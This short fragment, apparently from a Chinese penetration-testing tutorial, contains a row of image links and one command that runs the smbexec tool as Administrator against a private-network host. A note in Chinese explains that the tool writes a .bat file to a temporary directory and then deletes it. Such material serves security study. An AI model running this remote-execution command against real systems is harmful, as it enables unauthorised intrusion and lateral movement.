 python3 smbexec.py Administrator@192.168.213.141Smbexec会尝试将.bat文件写入到临时目录,然后将它删除。